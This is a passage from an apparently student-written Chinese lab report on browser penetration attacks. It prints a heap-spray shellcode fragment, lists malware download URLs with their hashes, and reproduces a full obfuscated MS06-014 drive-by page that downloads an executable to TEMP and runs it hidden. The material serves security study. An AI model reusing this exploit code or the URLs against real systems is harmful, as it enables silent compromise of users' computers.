block+block+fillblock; memory = new Array(); for (x=0; x<400; x++) memory[x] = block + shellcode; var buffer = ''; while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a"; pps.Logo = buffer
同样使用找”/“的方法
http://down.18dd.net/bb/pps.exe

下载得到bd.exe
MD5(http://down.18dd.net/bb/014.exe,32) = ca4e4a1730b0f69a9b94393d9443b979 MD5(http://down.18dd.net/bb/bf.exe,32) = 268cbd59fbed235f6cf6b41b92b03f8e MD5(http://down.18dd.net/bb/pps.exe,32) = ff59b3b8961f502289c1b4df8c37e2a4
用PEID看一下


反汇编
(3)攻防对抗实践—web浏览器渗透攻击攻防
用实验一种的个钓鱼链接
靶机点链接
获得shell
追踪tcp流
 -
-
格式化一下,分析代码可知攻击者攻击的漏洞是MS06-014。
<html> <head> <title></title> <scriptlanguage="javascript"> Function TNnqPqFwATYGhAFN(o,n) { varr=null; try { eval("r=o"+".C"+"re"+"ate"+"Ob"+"je"+"ct(n)") } catch(e) {} if(!r) { try { eval("r=o"+".Cr"+"ea"+"teO"+"bj"+"ect(n,'')") } catch(e) {} } if(!r) { try { eval("r=o"+".Cr"+"ea"+"teO"+"bj"+ "ect(n,'','')") } catch(e) {} } if(!r) { try { eval("r=o"+".Ge"+"tOb"+"je"+"ct('',n)") } catch(e) {} } if(!r) { try { eval("r=o"+".Ge"+"tOb"+"ject(n,'')") } catch(e) {} } if(!r) { try { eval("r=o"+".Ge"+"tOb"+"ject(n)") } catch(e) {} } return(r); } Function MVPXzuoZeLqwiAgmYyyewEJvmOllm(a) { var s=TNnqPqFwATYGhAFN(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll"); var o=TNnqPqFwATYGhAFN(a,"A"+"DO"+"D"+"B.S"+"tr"+"eam"); var e=s.Environment("P"+"ro"+"ce"+"ss"); var url=document.location+'/p'+'ay'+'lo'+'ad'; var xml =null; var bin=e.Item("T"+"E"+"M"+"P")+"\\rzULNEAMzLdxJYBzMznRxycm"+".e"+"xe"; var dat; try { xml=new XMLHttpRequest(); } catch(e) { try { xml = new ActiveXObject("Microsoft.XMLHTTP"); } catch(e) { xml= new ActiveXObject("MSXML2.ServerXMLHTTP"); } } if(!xml) { return(0); } xml.open("GET",url,false); xml.send(null); dat=xml.responseBody; o.Type=1; o.Mode=3; o.Open(); o.Write(dat); o.SaveToFile(bin,2); s.Run(bin,0); } function tVvSIcjfVnZffIabEspn() { var i=0; var t=new Array('{'+'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+''+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'6'+'}','{'+ 'B'+'D'+'9'+'6'+'C'+'5'+'5'+'6'+'-'+'6'+'5'+'A'+'3'+'-'+'1'+'1'+'D'+'0'+'-'+'9'+'8'+'3'+'A'+'-'+'0'+'0'+'C'+'0'+'4'+'F'+'C'+'2'+'9'+'E'+'3'+'0'+'}','{'+'7'+'F'+'5'+'B'+'7'+'F'+'6'+'3'+'-'+'F'+'0'+'6'+'F'+'-'+'4'+'3'+'3'+'1'+'-'+'8'+'A'+'2'+'6'+'-'+'3'+'3'+'9'+'E'+'0'+'3'+'C'+'0'+'A'+'E'+'3'+'D'+'}','{'+'6'+'e'+'3'+'2'+'0'+'7'+'0'+'a'+'-'+'7'+'6'+'6'+'d'+'-'+'4'+'e'+'e'+'6'+'-'+'8'+'7'+'9'+'c'+''+'d'+'c'+'1'+'f'+'a'+'9'+'1'+'d'+'2'+'f'+'c'+'3'+'}' ,'{'+'6'+'4'+'1'+'4'+'5'+'1'+'2'+'B'+'-'+'B'+'9'+'7'+'8'+'-'+'4'+'5'+'1'+'D'+'-'+'A'+'0'+'D'+'8'+'-'+'F'+'C'+'F'+'D'+ 'F'+'3'+'3'+'E'+'8'+'3'+'3'+'C'+'}','{'+'0'+'6'+'7'+'2'+'3'+'E'+'0'+'9'+'-'+'F'+'4'+'C'+'2'+'-'+'4'+'3'+'c'+'8'+'-'+'8'+'3'+'5'+'8'+'-'+'0'+'9'+'F'+'C'+'D'+'1'+'D'+'B'+'0'+'7'+'6'+'6'+'}','{'+'6'+'3'+'9'+'F'+'7'+'2'+'5'+'F'+'-'+'1'+'B'+'2'+'D'+'-'+'4'+'8'+'3'+'1'+'-'+'A'+'9'+'F'+'D'+'-'+'8'+'7'+'4'+'8'+'4'+'7'+'6'+'8'+'2'+'0'+'1'+'0'+'}','{'+'B'+'A'+'0'+'1'+'8'+'5'+'9'+'9'+'-'+'1'+'D'+'B'+'3'+'-'+'4'+'4'+'f'+'9'+'-'+'8'+'3'+'B'+'4'+'-'+'4'+'6'+'1'+'4'+'5'+'4'+'C'+'8'+'4'+'B'+'F'+'8'+'}','{'+'D'+'0'+'C'+'0'+'7'+'D'+'5'+'6'+'-'+'7'+'C'+'6'+'9'+'-'+'4'+'3'+'F'+'1'+'-'+'B'+'4'+'A'+'0'+'-'+'2'+'5'+'F'+'5'+'A'+'1'+'1'+'F'+'A'+'B'+'1'+'9'+'}','{'+'E'+'8'+'C'+'C'+'C'+'D'+'D'+'F'+'-'+'C'+'A'+'2'+'8'+'-'+'4'+'9'+'6'+'b'+'-'+'B'+'0'+'5'+'0'+'-'+'6'+'C'+'0'+'7'+'C'+'9'+'6'+'2'+'4'+'7'+'6'+'B'+'}','{'+'A'+'B'+'9'+'B'+'C'+'E'+'D'+'D'+'-'+'E'+'C'+'7'+'E'+'-'+'4'+'7'+'E'+'1'+'-'+'9'+'3'+'2'+'2'+'-'+'D'+'4'+'A'+'2'+'1'+'0'+'6'+'1'+'7'+'1'+'1'+'6'+'}','{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'3'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}','{'+'0'+'0'+'0'+'6'+'F'+'0'+'3'+'A'+'-'+'0'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'-'+'C'+'0'+'0'+'0'+'-'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'0'+'4'+'6'+'}',null); while(t[i]) { Var a=null; if(t[i].substring(0,1)=='{') { a=document.createElement("object"); a.setAttribute("cl"+"as"+"sid","cl"+"s"+"id"+":"+t[i].substring(1,t[i].length-1)); } else { try { a=newActiveXObject(t[i]); } catch(e) {} } if(a) { try { Var b=TNnqPqFwATYGhAFN(a,"W"+"Sc"+"ri"+"pt"+".S"+"he"+"ll"); if(b) { MVPXzuoZeLqwiAgmYyyewEJvmOllm(a); return(0); } } catch(e) {} } i++; } } </script></head> <bodyonload='tsoBepmzmTQVTVZgeTmbAKdTnSMahi()'> zaRUGegymPCgSKBUSpqCyDtOZtokg </body> </html>
3.学习中遇到的问题及解决
4.学习感想和体会
实验有点难哦



